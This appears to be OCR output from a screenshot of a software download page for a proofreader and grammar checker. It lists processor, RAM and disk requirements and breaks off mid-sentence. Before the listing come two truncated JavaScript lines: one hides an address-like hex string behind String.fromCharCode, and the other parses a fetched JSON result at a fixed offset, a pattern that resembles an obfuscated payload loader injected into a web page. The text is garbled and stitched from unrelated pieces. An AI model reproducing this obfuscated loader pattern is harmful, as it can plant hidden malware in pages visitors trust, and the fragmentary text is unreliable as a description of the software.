
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
Enough for tools
Automated proofreader and grammar checker with
plagiarism detection features, enabling you to